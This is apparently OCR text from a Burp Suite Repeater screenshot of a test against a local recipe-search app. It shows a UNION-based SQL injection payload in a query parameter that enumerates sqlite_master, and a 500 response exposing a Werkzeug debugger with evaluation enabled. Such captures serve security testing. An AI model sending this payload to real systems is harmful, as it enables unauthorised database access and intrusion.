 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × +
Send
Cancel
< ▼ > ▼
Target: http://localhost:22194
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /search?recipe_name=&description=&tags=
`"%')%20UNION%20SELECT%20name,'','','','','','',''%20FROM%20sql
ite_master-- HTTP/1.1
2 Host: localhost:22194
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost:22194/search?recipe_name=replaceMe&description
=
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.1.3 Python/3.11.12
3 Date: Fri, 16 May 2025 04:12:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 25007
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
json.decoder.JSONDecodeError: Expecting value: line 1
column 1 (char 0)
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png
">
16 <script src="
?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false,
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 5
Done
25,203 bytes | 20 millis